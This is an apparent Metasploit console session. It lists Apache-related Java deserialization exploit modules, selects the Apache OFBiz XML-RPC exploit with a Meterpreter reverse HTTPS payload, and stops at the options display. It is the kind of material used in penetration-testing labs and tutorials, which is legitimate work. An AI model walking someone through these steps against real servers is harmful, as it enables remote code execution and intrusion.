 =[ metasploit v6.0.53-dev ]
+ -- --=[ 2149 exploits - 1143 auxiliary - 366 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > search apache deserialization
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/apache_ofbiz_deserialization_soap 2021-03-22 excellent Yes Apache OFBiz SOAP Java Deserialization
1 exploit/linux/http/apache_ofbiz_deserialization 2020-07-13 excellent Yes Apache OFBiz XML-RPC Java Deserialization
2 exploit/multi/http/struts2_rest_xstream 2017-09-05 excellent Yes Apache Struts 2 REST Plugin XStream RCE
3 exploit/windows/misc/ibm_websphere_java_deserialize 2015-11-06 excellent No IBM WebSphere RCE Java Deserialization Vulnerability
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/misc/ibm_websphere_java_deserialize
msf6 > use 1
[*] Using configured payload linux/x64/meterpreter_reverse_https
msf6 exploit(linux/http/apache_ofbiz_deserialization) > show options